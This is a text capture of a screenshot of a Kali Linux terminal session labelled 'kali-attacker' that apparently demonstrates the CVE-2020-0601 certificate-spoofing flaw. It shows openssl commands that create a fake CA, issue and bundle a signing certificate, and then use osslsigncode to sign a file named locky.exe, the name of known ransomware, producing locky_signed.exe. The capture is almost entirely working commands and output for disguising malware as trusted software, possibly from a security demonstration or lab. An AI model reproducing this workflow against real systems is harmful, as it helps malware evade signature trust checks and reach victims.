 Applications Places Terminal Tue 18:03 1
root@kali-attacker: /home/CVE-2020-0601
File Edit View Search Terminal Help
root@kali-attacker:/home/CVE-2020-0601# openssl x509 -req -days 365 -in cert.csr -CA fake.crt -CAkey fake.key -out cert.crt -CAcreateserial
x509: Cannot open input file fake.crt, No such file or directory
x509: Use -help for summary.
root@kali-attacker:/home/CVE-2020-0601# ls
ca.crt ca.key cert.csr cert.key fake.cert fake.key locky.exe main.rb openssl.conf README.md safe.exe
root@kali-attacker:/home/CVE-2020-0601# openssl req -new -x509 -key fake.key -out fake.crt
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:CA
Locality Name (eg, city) []:santa clara
Organization Name (eg, company) [Internet Widgits Pty Ltd]:netvision
Organizational Unit Name (eg, section) []:IT
Common Name (e.g. server FQDN or YOUR name) []:netvision.net
Email Address []:
root@kali-attacker:/home/CVE-2020-0601# openssl x509 -req -days 365 -in cert.csr -CA fake.crt -CAkey fake.key -out cert.crt -CAcreateserial
Signature ok
subject=C = US, ST = CA, L = santa clara, O = netvision, OU = IT, CN = IT
Getting CA Private Key
root@kali-attacker:/home/CVE-2020-0601# openssl pkcs12 -export -in cert.crt -inkey cert.key -certfile fake.crt -out cert.p12
Enter Export Password:
Verifying - Enter Export Password:
root@kali-attacker:/home/CVE-2020-0601# osslsigncode sign -pkcs12 ./cert.p12 -t http://timestamp.verisign.com/scripts/timstamp.dll -in safe.exe -out
test_signed.exe
Succeeded
root@kali-attacker:/home/CVE-2020-0601# ls
ca.crt cert.crt cert.key fake.cert fake.key locky.exe openssl.conf safe.exe
ca.key cert.csr cert.p12 fake.crt fake.srl main.rb README.md test_signed.exe
root@kali-attacker:/home/CVE-2020-0601# osslsigncode sign -pkcs12 ./cert.p12 -t http://timestamp.verisign.com/scripts/timstamp.dll -in locky.exe -out
locky_signed.exe
Succeeded
root@kali-attacker:/home/CVE-2020-0601#